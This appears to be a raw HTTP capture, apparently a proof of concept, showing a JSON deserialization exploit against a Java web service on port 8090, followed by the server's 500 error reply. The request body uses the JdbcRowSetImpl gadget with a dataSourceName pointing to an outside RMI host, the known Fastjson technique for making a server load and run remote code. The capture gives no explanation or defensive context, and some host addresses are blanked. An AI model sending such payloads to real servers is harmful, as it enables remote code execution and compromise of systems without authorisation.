 POST http:// :8090/ HTTP/1.1
Host: 4 :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 165
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://4 4:1099/TouchFile",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Wed, 26 Feb 2020 07:28:51 GMT
Connection: close
{
"timestamp":1582702131666,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}